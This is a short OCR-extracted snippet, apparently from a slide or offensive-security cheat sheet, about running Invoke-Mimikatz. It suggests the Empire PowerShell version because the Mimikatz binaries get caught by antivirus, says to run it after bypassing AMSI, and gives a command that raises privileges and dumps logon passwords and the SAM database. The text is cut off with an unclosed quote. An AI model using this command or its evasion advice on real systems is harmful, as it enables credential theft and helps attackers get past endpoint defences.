 Invoke-Mimikatz
Mimikatz binaries are generally detected by AV on
download these days, but fortunately there’s a
PowerShell re-implementation available from the
Empire Project that can be run after bypassing
AMSI. Invoke-Mimikatz -Command
'"privilege::debug" "token::elevate"
"sekurlsa::logonpasswords" "lsadump::sam"